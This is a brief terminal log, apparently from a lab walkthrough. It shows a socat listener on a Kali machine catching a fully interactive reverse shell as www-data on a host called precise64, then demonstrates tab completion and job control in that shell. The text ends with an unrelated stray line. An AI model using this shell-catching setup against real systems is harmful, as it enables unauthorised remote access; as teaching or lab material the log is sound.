 root@kali:~# socat file:`tty`,raw,echo=0 tcp-listen:4444
www-data@precise64:~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@precise64:~$ cd /etc/
alternatives/ dpkg/ lvm/ resolvconf/
apache2/ fonts/ modprobe.d/ rsyslog.d/
apm/ fstab.d/ network/ security/
apparmor/ groff/ newt/ sgml/
apparmor.d/ grub.d/ opt/ skel/
apt/ init/ pam.d/ ssh/
bash_completion.d/ init.d/ perl/ ssl/
ca-certificates/ initramfs-tools/ pm/ sudoers.d/
calendar/ insserv/ ppp/ sysctl.d/
chatscripts/ insserv.conf.d/ profile.d/ systemd/
console-setup/ iproute2/ python/ terminfo/
cron.d/ iscsi/ python2.7/ udev/
cron.daily/ kbd/ rc0.d/ ufw/
cron.hourly/ kernel/ rc1.d/ update-manager/
cron.monthly/ ldap/ rc2.d/ update-motd.d/
cron.weekly/ ld.so.conf.d/ rc3.d/ vim/
dbus-1/ libnl-3/ rc4.d/ X11/
default/ logcheck/ rc5.d/ xml/
depmod.d/ logrotate.d/ rc6.d/
dhcp/ lsb-base/ rcS.d/
www-data@precise64:~$ cat
^C
www-data@precise64:~$ sleep 100
^Z
[1]+ Stopped sleep 100
www-data@precise64:~$ jobs
[1]+ Stopped sleep 100
网络安全abc123